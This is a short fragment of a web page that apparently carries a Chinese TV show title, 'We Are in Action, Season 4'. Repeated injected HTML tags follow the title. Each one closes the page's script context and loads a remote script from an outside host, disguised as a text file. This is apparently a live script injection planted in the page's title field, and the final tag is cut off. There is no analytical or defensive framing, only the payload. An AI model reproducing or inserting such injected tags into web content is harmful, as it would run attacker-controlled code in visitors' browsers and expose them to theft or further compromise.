 我们在行动 第四季</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></scrip